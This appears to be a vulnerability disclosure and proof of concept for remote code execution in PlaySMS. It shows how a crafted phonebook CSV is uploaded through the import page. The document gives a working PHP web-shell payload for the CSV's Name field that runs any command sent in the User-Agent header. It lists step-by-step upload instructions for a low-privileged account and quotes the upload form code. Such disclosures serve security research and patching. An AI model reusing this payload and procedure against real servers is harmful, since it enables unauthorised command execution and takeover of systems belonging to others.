 1. Description
Code Execution using import.php
We know import.php accept file and just read content
not stored in server. But when we stored payload in our backdoor.csv
and upload to phonebook. Its execute our payload and show on next page in field (in NAME,MOBILE,Email,Group COde,Tags) accordingly .
In My case i stored my vulnerable code  in my backdoor.csv files's Name field .
But There is one problem in execution. Its only execute in built function and variable which is used in application.
That why the server not execute our payload directly. Now i Use "<?php $a=$_SERVER['HTTP_USER_AGENT']; system($a); ?>" in name field and change our user agent to any command which u want to execute command. Bcz it not execute <?php
system("id")?> directly .
Example of my backdoor.csv file content
----------------------MY FILE CONTENT------------------------------------
Name Mobile Email Group code Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?> 22
--------------------MY FILE CONTENT END HERE-------------------------------
For More Details : www.touhidshaikh.com/blog/
For Video Demo : https://www.youtube.com/watch?v=KIB9sKQdEwE
2. Proof of Concept
Login as regular user (created user using index.php?app=main&inc=core_auth&route=register):
Go to :
http://127.0.0.1/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
And Upload my malicious File.(backdoor.csv)
and change our User agent.
This is Form For Upload Phonebook.
----------------------Form for upload CSV file ----------------------
<form action=\"index.php?app=main&inc=feature_phonebook&route=import&op=import\" enctype=\"multipart/form-data\" method=POST>
" . _CSRF_FORM_ . "
<p>" . _('Please select CSV file for phonebook entries') . "</p>
<p><input type=\"file\" name=\"fnpb\"></p>
<p class=text-info>" . _('CSV file format') . " : " . _('Name') . ", " . _('Mobile') . ", " . _('Email') . ", " . _('Group code') . ", " . _('Tags') . "</p>
<p><input type=\"submit\" value=\"" . _('Import') . "\" class=\"button\"></p>
</form>
------------------------------Form ends ---------------------------
: